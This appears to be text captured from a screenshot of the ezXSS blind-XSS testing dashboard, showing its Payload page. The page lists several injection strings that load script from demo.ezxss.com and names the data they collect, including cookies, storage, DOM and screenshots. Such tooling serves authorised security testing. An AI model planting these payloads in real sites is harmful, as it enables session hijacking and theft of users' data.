 ezXSS v4.0
github.com/ssl/ezxss
Main
My Dashboard
Account
Payload
Admin
Dashboard
Settings
Users
Reports
All reports
Archived reports
Payload
The payloads page lets you customize your payload settings, including extracting additional pages and managing white/blacklisted domains. Use it to edit what information your payloads
collect.
Payload #1 | Fallback (default)
Payloads
Script src
<script src=//demo.ezxss.com></script>
Script src with closing tag
"><script src=//demo.ezxss.com></script>
Script src with closing and opening tag
"><script src=//demo.ezxss.com></script><x="
jQuery
$.getScript("//demo.ezxss.com")
Create Element
javascript:eval('var a=document.createElement(\'script\');a.src=\'//de
Custom Payload example
<script src=//demo.ezxss.com/custom></script>
Collecting
URL
IP
Referer
User Agent
Cookies
Local Storage
Session Storage
DOM
Origin
Screenshot
Save
Secondary Payload
Custom javascript
Save